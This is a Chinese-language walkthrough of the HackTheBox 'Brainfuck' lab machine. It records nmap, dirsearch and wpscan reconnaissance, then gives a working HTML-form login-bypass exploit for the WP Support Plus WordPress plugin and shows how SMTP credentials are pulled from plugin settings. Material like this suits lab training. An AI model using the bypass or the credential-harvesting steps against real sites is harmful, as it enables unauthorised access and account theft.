目标信息
IP地址:
10.10.10.17
信息收集
ICMP检测
┌──(root㉿attacker)-[/home/…/Documents/vulnhub_notes/brainfuck/nmap_reports]
└─# ping -c 4 10.10.10.17
PING 10.10.10.17 (10.10.10.17) 56(84) bytes of data.
64 bytes from 10.10.10.17: icmp_seq=1 ttl=63 time=223 ms
64 bytes from 10.10.10.17: icmp_seq=2 ttl=63 time=226 ms
64 bytes from 10.10.10.17: icmp_seq=3 ttl=63 time=220 ms
64 bytes from 10.10.10.17: icmp_seq=4 ttl=63 time=219 ms
--- 10.10.10.17 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 219.434/222.043/225.847/2.478 ms攻击机和靶机间通信正常。
防火墙检测
# Nmap 7.94SVN scan initiated Mon Jun 3 07:28:33 2024 as: nmap -sA -p- --min-rate 2000 -oN ./ack_result.txt 10.10.10.17
Nmap scan report for 10.10.10.17 (10.10.10.17)
Host is up (0.22s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp unfiltered ssh
25/tcp unfiltered smtp
110/tcp unfiltered pop3
143/tcp unfiltered imap
443/tcp unfiltered https
# Nmap done at Mon Jun 3 07:29:39 2024 -- 1 IP address (1 host up) scanned in 66.23 seconds靶机开放了5个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Mon Jun 3 07:33:20 2024 as: nmap -sS -sV -A -p 22,25,110,143,443 -oN ./tcp_result.txt 10.10.10.17
Nmap scan report for 10.10.10.17 (10.10.10.17)
Host is up (0.22s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 94:d0:b3:34:e9:a5:37:c5:ac:b9:80:df:2a:54:a5:f0 (RSA)
| 256 6b:d5:dc:15:3a:66:7a:f4:19:91:5d:73:85:b2:4c:b2 (ECDSA)
|_ 256 23:f5:a3:33:33:9d:76:d5:f2:ea:69:71:e3:4e:8e:02 (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: brainfuck, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: AUTH-RESP-CODE PIPELINING RESP-CODES CAPA USER SASL(PLAIN) TOP UIDL
143/tcp open imap Dovecot imapd
|_imap-capabilities: have OK post-login LOGIN-REFERRALS capabilities ENABLE AUTH=PLAINA0001 ID LITERAL+ SASL-IR Pre-login more IMAP4rev1 listed IDLE
443/tcp open ssl/http nginx 1.10.0 (Ubuntu)
| ssl-cert: Subject: commonName=brainfuck.htb/organizationName=Brainfuck Ltd./stateOrProvinceName=Attica/countryName=GR
| Subject Alternative Name: DNS:www.brainfuck.htb, DNS:sup3rs3cr3t.brainfuck.htb
| Not valid before: 2017-04-13T11:19:29
|_Not valid after: 2027-04-11T11:19:29
|_http-title: Welcome to nginx!
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
|_http-server-header: nginx/1.10.0 (Ubuntu)
| tls-nextprotoneg:
|_ http/1.1
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|specialized|phone|storage-misc
Running (JUST GUESSING): Linux 3.X|4.X|5.X (90%), Crestron 2-Series (86%), Google Android 4.X (86%), HP embedded (85%)
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 cpe:/o:crestron:2_series cpe:/o:google:android:4.0 cpe:/o:linux:linux_kernel:5.0 cpe:/h:hp:p2000_g3
Aggressive OS guesses: Linux 3.10 - 4.11 (90%), Linux 3.12 (90%), Linux 3.13 (90%), Linux 3.13 or 4.2 (90%), Linux 3.16 - 4.6 (90%), Linux 3.2 - 4.9 (90%), Linux 3.8 - 3.11 (90%), Linux 4.2 (90%), Linux 4.4 (90%), Linux 4.8 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: brainfuck; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 143/tcp)
HOP RTT ADDRESS
1 219.29 ms 10.10.14.1 (10.10.14.1)
2 219.32 ms 10.10.10.17 (10.10.10.17)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jun 3 07:34:23 2024 -- 1 IP address (1 host up) scanned in 62.32 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Mon Jun 3 07:36:46 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_port.txt 10.10.10.17
Nmap scan report for 10.10.10.17 (10.10.10.17)
Host is up (0.22s latency).
Not shown: 65532 open|filtered udp ports (no-response)
PORT STATE SERVICE
110/udp closed pop3
143/udp closed imap
443/udp closed https
# Nmap done at Mon Jun 3 07:37:53 2024 -- 1 IP address (1 host up) scanned in 67.37 secondsUDP端口详细信息扫描结果
(无端口开放)同时发现靶机操作系统为Ubuntu Linux,内核版本大致为Linux 3.10 - 4.11,两个子域名www.brainfuck.htb和sup3rs3cr3t.brainfuck.htb。
服务探测
SSH服务(22端口)
端口Banner:
┌──(root㉿attacker)-[/home/hacker/Documents/vulnhub_notes/brainfuck]
└─# nc -nv 10.10.10.17 22
(UNKNOWN) [10.10.10.17] 22 (ssh) open
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.1发现靶机只允许使用私钥登录。
SMTP服务(25端口)
尝试登录靶机SMTP服务,发现邮件服务登录功能被关闭:

尝试执行扫描到的brainfuck命令,发现该命令不存在;同时发现无法使用smtp-enum-user工具枚举邮件用户名。
Web应用程序(443端口)
将brainfuck.htb、www.brainfuck.htb、sup3rs3cr3t.brainfuck.htb三个域名添加到/etc/hosts中。
主站信息收集
打开主页:https://www.brainfuck.htb:

发现是WordPress站点,主页上只有一则帖子,提示让我们登录orestis用户的邮箱。
同时发现Open Ticket页面为空。
Sample Page页面如下:

将页面上的信息制作成社工字典。
尝试扫描目录:
# Dirsearch started Mon Jun 3 08:24:40 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u https://brainfuck.htb/ -x 400,403,404 -t 60
301 0B https://brainfuck.htb/index.php -> REDIRECTS TO: https://brainfuck.htb/
200 19KB https://brainfuck.htb/license.txt
200 7KB https://brainfuck.htb/readme.html
301 194B https://brainfuck.htb/wp-admin -> REDIRECTS TO: https://brainfuck.htb/wp-admin/
200 1KB https://brainfuck.htb/wp-admin/install.php
500 4KB https://brainfuck.htb/wp-admin/setup-config.php
301 194B https://brainfuck.htb/wp-content -> REDIRECTS TO: https://brainfuck.htb/wp-content/
200 0B https://brainfuck.htb/wp-content/
200 1B https://brainfuck.htb/wp-admin/admin-ajax.php
200 0B https://brainfuck.htb/wp-config.php
500 0B https://brainfuck.htb/wp-content/plugins/hello.php
200 69B https://brainfuck.htb/wp-content/plugins/akismet/akismet.php
302 0B https://brainfuck.htb/wp-signup.php -> REDIRECTS TO: https://brainfuck.htb/wp-login.php?action=register
301 194B https://brainfuck.htb/wp-includes -> REDIRECTS TO: https://brainfuck.htb/wp-includes/
500 0B https://brainfuck.htb/wp-includes/rss-functions.php
200 0B https://brainfuck.htb/wp-cron.php
200 2KB https://brainfuck.htb/wp-login.php
405 42B https://brainfuck.htb/xmlrpc.php
302 0B https://brainfuck.htb/wp-admin/ -> REDIRECTS TO: https://brainfuck.htb/wp-login.php?redirect_to=https%3A%2F%2Fbrainfuck.htb%2Fwp-admin%2F&reauth=1依次访问以上扫描出的目录,发现/wp-content/plugins目录允许目录列表:

使用WPScan工具扫描:
wpscan --url https://brainfuck.htb/ --enumerate u,vt,ap --disable-tls-checks发现了两个用户admin、administrator,一个使用中的主题proficient和4个插件easy-wp-smtp、akismet和wp-support-plus-responsive-ticket-system。
尝试接入API Token进行漏洞扫描:
wpscan --url https://brainfuck.htb/ --enumerate p --disable-tls-checks --api-token "**********"发现WP Support Plus Responsive Ticket System插件存在登录绕过漏洞:

其它漏洞全部需要登录后利用。

翻看/wp-content/plugins/easy-wp-smtp目录,发现图片screenshot-1.jpg:
旁站信息收集
打开主页:https://sup3rs3cr3t.brainfuck.htb

发现是一个论坛系统,只有一则帖子:
admin: test
orestis: Hello!同时主页上还提示需要用户使用自己的加密方式处理涉密材料。
尝试注册一个新用户,发现需要邮件校验,而靶机无法发出邮件:
尝试扫描目录:
# Dirsearch started Mon Jun 3 09:26:10 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u https://sup3rs3cr3t.brainfuck.htb/ -x 400,403,404 -t 60 -e php,js,html,txt,zip,tar.gz,pcap,aspx
200 354B https://sup3rs3cr3t.brainfuck.htb/.editorconfig
200 4KB https://sup3rs3cr3t.brainfuck.htb/.htaccess
301 194B https://sup3rs3cr3t.brainfuck.htb/assets -> REDIRECTS TO: https://sup3rs3cr3t.brainfuck.htb/assets/
200 2KB https://sup3rs3cr3t.brainfuck.htb/composer.json
200 0B https://sup3rs3cr3t.brainfuck.htb/config.php
200 160KB https://sup3rs3cr3t.brainfuck.htb/composer.lock
200 5KB https://sup3rs3cr3t.brainfuck.htb/CONTRIBUTING.md
200 1KB https://sup3rs3cr3t.brainfuck.htb/LICENSE
500 4KB https://sup3rs3cr3t.brainfuck.htb/login
302 0B https://sup3rs3cr3t.brainfuck.htb/logout -> REDIRECTS TO: https://sup3rs3cr3t.brainfuck.htb
200 104B https://sup3rs3cr3t.brainfuck.htb/Procfile
200 1KB https://sup3rs3cr3t.brainfuck.htb/readme.md
500 4KB https://sup3rs3cr3t.brainfuck.htb/register
500 4KB https://sup3rs3cr3t.brainfuck.htb/reset
301 194B https://sup3rs3cr3t.brainfuck.htb/scripts -> REDIRECTS TO: https://sup3rs3cr3t.brainfuck.htb/scripts/
301 194B https://sup3rs3cr3t.brainfuck.htb/storage -> REDIRECTS TO: https://sup3rs3cr3t.brainfuck.htb/storage/
200 5KB https://sup3rs3cr3t.brainfuck.htb/tags
301 194B https://sup3rs3cr3t.brainfuck.htb/uploads -> REDIRECTS TO: https://sup3rs3cr3t.brainfuck.htb/uploads/
200 11KB https://sup3rs3cr3t.brainfuck.htb/Vagrantfile
200 0B https://sup3rs3cr3t.brainfuck.htb/vendor/composer/autoload_namespaces.php
200 0B https://sup3rs3cr3t.brainfuck.htb/vendor/composer/ClassLoader.php
200 0B https://sup3rs3cr3t.brainfuck.htb/vendor/autoload.php
200 0B https://sup3rs3cr3t.brainfuck.htb/vendor/composer/autoload_files.php
200 0B https://sup3rs3cr3t.brainfuck.htb/vendor/composer/autoload_real.php
200 0B https://sup3rs3cr3t.brainfuck.htb/vendor/composer/autoload_classmap.php
200 0B https://sup3rs3cr3t.brainfuck.htb/vendor/composer/autoload_psr4.php
200 20KB https://sup3rs3cr3t.brainfuck.htb/vendor/composer/LICENSE
200 148KB https://sup3rs3cr3t.brainfuck.htb/vendor/composer/installed.json访问/Vagrantfile文件,发现目标系统为Flarum论坛系统,以及MySQL数据库root用户的密码可能为root。
渗透测试
登录绕过漏洞利用
WP Support Plus Responsive Ticket System <= 8.0.0登录绕过漏洞的EXP为:
<form method="post" action="https://brainfuck.htb/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="admin">
<input type="hidden" name="email" value="sth">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>直接保存为exp.html文件,使用浏览器打开,点击登录按钮,再访问管理后台:
登录邮件系统
登录后,根据WordPress主页上的提示,尝试在Easy WP Smtp插件的配置中寻找orestis用户的密码:

在页面底部找到SMTP服务的登录凭据,通过元素审查工具更改SMTP Password输入框的属性为text,成功发现密码:
